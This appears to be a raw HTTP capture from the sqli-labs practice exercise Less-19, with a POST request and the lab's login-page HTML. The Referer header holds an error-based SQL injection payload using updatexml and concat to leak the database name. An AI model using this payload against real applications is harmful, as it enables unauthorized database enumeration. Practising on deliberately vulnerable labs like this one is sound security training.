 Raw Headers Hex
POST /Sql-labs/Less-19/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Origin: http://localhost
Connection: close
Referer: http://127.0.0.1/Sql-labs/Less-19/',updatexml(1,concat(0x3a,database(),0x3a),1))#
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-19 Header Injection- Referer- Error Based- string</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:20px 0px 0px 510px;border:20px; background-color:#0CF;
text-align:center;width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the contents -->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit"
value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 127.0.0.1<br>
</font>
</div>
</body>
</html>